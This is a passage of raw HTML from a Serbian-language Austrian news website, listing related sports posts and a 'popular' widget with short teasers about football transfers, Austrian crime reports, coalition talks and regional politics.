                        <h3 class="entry-title"><a href="https://dunav.at/evropsko-prvenstvo-u-fudbalu-krajem-2020-ili-sredinom-iduce-godine/" rel="bookmark">Evropsko prvenstvo u fudbalu krajem 2020. ili sredinom iduće godine</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/evropsko-prvenstvo-u-fudbalu-krajem-2020-ili-sredinom-iduce-godine/" rel="bookmark"><time class="entry-date published updated" datetime="2020-03-16T19:37:53+01:00">16/03/2020</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Prema ovim izvorima, prvenstvo bi trebalo da počne 23. novembra i trajalo bi do 23. decembra. To je termin koji odgovara i UEFA, ali...                        </div>
                        <a  class="btn-read" href="https://dunav.at/evropsko-prvenstvo-u-fudbalu-krajem-2020-ili-sredinom-iduce-godine/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-21960 post type-post status-publish format-standard has-post-thumbnail hentry category-ostali-sportovi category-sport">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/nadji-higl-ukradeno-vise-od-300-medalja/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/nadji-higl-ukradeno-vise-od-300-medalja/">
                            <img src="https://dunav.at/wp-content/uploads/2019/04/nadja-higl-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/sport/ostali-sportovi/"   title="" >Ostali sportovi</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/nadji-higl-ukradeno-vise-od-300-medalja/" rel="bookmark">Nađi Higl ukradeno više od 300 medalja</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nadji-higl-ukradeno-vise-od-300-medalja/" rel="bookmark"><time class="entry-date published updated" datetime="2019-04-08T15:25:02+02:00">08/04/2019</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Nađa Higl, nekadašnja svetska prvakinja u trci na 200 metara prsno, opljačkana je proteklog vikenda, a među stvarima koje su lopovi odneli nalazi se...                        </div>
                        <a  class="btn-read" href="https://dunav.at/nadji-higl-ukradeno-vise-od-300-medalja/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-65978 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/dupla-kruna-zvezda-savladala-partizan-u-finalu-kupa-srbije/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/dupla-kruna-zvezda-savladala-partizan-u-finalu-kupa-srbije/">
                            <img src="https://dunav.at/wp-content/uploads/2021/05/20210525215231_663398-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/sport/fudbal/"   title="" >Fudbal</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/dupla-kruna-zvezda-savladala-partizan-u-finalu-kupa-srbije/" rel="bookmark">Dupla kruna: Zvezda savladala Partizan u finalu Kupa Srbije</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dupla-kruna-zvezda-savladala-partizan-u-finalu-kupa-srbije/" rel="bookmark"><time class="entry-date published" datetime="2021-05-25T23:06:14+02:00">25/05/2021</time><time class="updated" datetime="2021-05-25T23:10:22+02:00">25/05/2021</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            U regularnom dijelu i nakon produžetaka nije bilo golova. Zanimljiva situacija dogodila se tokom izvođenja penala kada je golman Partizana Vladimir Stojković dobio drugi...                        </div>
                        <a  class="btn-read" href="https://dunav.at/dupla-kruna-zvezda-savladala-partizan-u-finalu-kupa-srbije/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-80966 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/rijetka-situacija-fudbaleri-dvije-reprezentacije-pjevali-istu-himnu-video/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/rijetka-situacija-fudbaleri-dvije-reprezentacije-pjevali-istu-himnu-video/">
                            <img src="https://dunav.at/wp-content/uploads/2022/06/grcka-kipar-himna-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/sport/fudbal/"   title="" >Fudbal</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/rijetka-situacija-fudbaleri-dvije-reprezentacije-pjevali-istu-himnu-video/" rel="bookmark">Rijetka situacija: Fudbaleri dvije reprezentacije pjevali istu himnu (Video)</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/rijetka-situacija-fudbaleri-dvije-reprezentacije-pjevali-istu-himnu-video/" rel="bookmark"><time class="entry-date published updated" datetime="2022-06-10T20:25:01+02:00">10/06/2022</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            U okviru C divizije susrele su se reprezentacije Grčke i Kipra, a fudbaleri dva nacionalna tima pjevali su istu himnu! Grčka je u Volosu...                        </div>
                        <a  class="btn-read" href="https://dunav.at/rijetka-situacija-fudbaleri-dvije-reprezentacije-pjevali-istu-himnu-video/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-57795 post type-post status-publish format-standard has-post-thumbnail hentry category-kosarka category-sport">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/nba-u-oklahomi-dva-igraca-iz-srbije-nakon-micica-angazovali-i-pokusevskog/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/nba-u-oklahomi-dva-igraca-iz-srbije-nakon-micica-angazovali-i-pokusevskog/">
                            <img src="https://dunav.at/wp-content/uploads/2020/12/h_55888831-725x483-1-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/sport/kosarka/"   title="" >Košarka</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/nba-u-oklahomi-dva-igraca-iz-srbije-nakon-micica-angazovali-i-pokusevskog/" rel="bookmark">NBA: U Oklahomi dva igrača iz Srbije, nakon Micića angažovali i Pokuševskog</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nba-u-oklahomi-dva-igraca-iz-srbije-nakon-micica-angazovali-i-pokusevskog/" rel="bookmark"><time class="entry-date published updated" datetime="2020-12-09T20:30:21+01:00">09/12/2020</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Doskorašnji košarkaš Olimpijakosa izabran je kao 17. pik na ovogodišnjem draftu od strane Minesote, nakon čega je u trejdu tri tima 20. novembra prosleđen...                        </div>
                        <a  class="btn-read" href="https://dunav.at/nba-u-oklahomi-dva-igraca-iz-srbije-nakon-micica-angazovali-i-pokusevskog/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-34216 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/liverpul-resio-prvo-pojacanje-iz-austrije-stize-krilo-za-10-miliona-evra/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/liverpul-resio-prvo-pojacanje-iz-austrije-stize-krilo-za-10-miliona-evra/">
                            <img src="https://dunav.at/wp-content/uploads/2019/12/2019-12-10t192137z_1148303710_rc2jsd9vswt7_rtrmadp_3_soccer-champions-rbs-liv-report-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/sport/fudbal/"   title="" >Fudbal</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/liverpul-resio-prvo-pojacanje-iz-austrije-stize-krilo-za-10-miliona-evra/" rel="bookmark">Liverpul rešio prvo pojačanje: Iz Austrije stiže krilo za 10 miliona evra</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/liverpul-resio-prvo-pojacanje-iz-austrije-stize-krilo-za-10-miliona-evra/" rel="bookmark"><time class="entry-date published updated" datetime="2019-12-20T09:23:14+01:00">20/12/2019</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Japanski fudbaler Takumi Minamino kompletirao je transfer iz Salcburga u Liverpul za 10 miliona evra, potvrdio je danas aktuelni šampion Evrope. Minamino je prošao...                        </div>
                        <a  class="btn-read" href="https://dunav.at/liverpul-resio-prvo-pojacanje-iz-austrije-stize-krilo-za-10-miliona-evra/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
							</div>
		</div>
	                </div>
                                    <div class="more-single">
                        <div id="featured_post-1" class="widget first widget_featured_post"><h2 class="widgettitle">Popularno</h2>
        <!-- Tab panes -->
        <div class="article-content archive-blog">
                <div class="featured-post">
                                                                                <article  class="post-item post-list clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">
                    <img src="https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Inovativni pilot-projekat Fonda za unapređenje zaposlenih u Beču (waff), u saradnji sa Službom za zapošljavanje (AMS), počinje na jesen...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">
                    <img src="https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Prema navodima policije, incident se dogodio oko 19:50 sati. Iz još uvijek nepoznatog razloga, dvojica muškaraca – koji žive...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">
                    <img src="https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Nepoznati počinitelji u Tirolu (Donja Austrija) provalili su na ograđeno područje kompanije za prodaju poljoprivredne mehanizacije te ukrali traktore,...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">
                    <img src="https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Sve je veća neizvjesnost u vezi sa formiranjem austrijske vlade, jer se čini da su koalicijski pregovori između krajnje...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">
                    <img src="https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Iz Kabineta predsjednika Republike su saopštili da je Dodik pregledan danas u poslijepodnevnim časovima u Beogradu, nakon čega je...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">
                    <img src="https://dunav.at/wp-content/uploads/2023/05/dodik-putin-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Predsjednik Republike Srpske Milorad Dodik sastao se danas u Moskvi sa predsjednikom Ruske Federacije Vladimirom Putinom. Dodik je prenio...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">
                    <img src="https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1-491x280.png" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/sport/fudbal/"   title="" >Fudbal</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Talenat za fudbal pokazivao je još od malih nogu, a prve korake na putu profesionalne karijere fudbalera napravio je...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U noćnim lokalima i na manifestacijama sa više od 500 ljudi, nebitno da li se manifestacija održava u zatvorenom...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/magazin/film/"   title="" >Film</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Patrijarh je na svom zvaničnom instagram nalogu zamolio sve one koji su u mogućnosti da pomognu  u realizaciji filma...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/hrana-491x280.jpeg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/privreda/"  title="" >Privreda</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>            </header>
